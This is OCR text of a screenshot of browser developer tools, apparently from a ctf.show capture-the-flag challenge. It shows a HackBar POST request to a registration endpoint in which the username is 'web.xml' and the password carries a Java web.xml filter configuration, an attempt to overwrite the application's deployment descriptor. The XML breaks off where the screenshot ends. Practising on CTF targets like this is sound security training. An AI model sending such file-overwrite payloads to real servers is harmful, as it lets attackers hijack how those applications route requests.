 627ae205-7c65-459a-bcb1-cc773a40fae0.challenge.ctf.show
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://627ae205-7c65-459a-bcb1-cc773a40fae0.challenge.ctf.show/s/reg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=web.xml&password=<?xml version="1.0" encoding="UTF-8"?>
<web-app version="3.0"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
<display-name></display-name>
<filter>
<filter-name>routerFilter</filter-name>
<filter-class>com.ctfshow.filter.impl.RouterFilterImpl</filter-
class>
</filter>
<filter-mapping>
<filter-name>routerFilter</filter-name>
<url-pattern>/404.html</url-pattern>
<url-pattern>/s/*</url-pattern>
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept
Name
Sec-Fetch-Site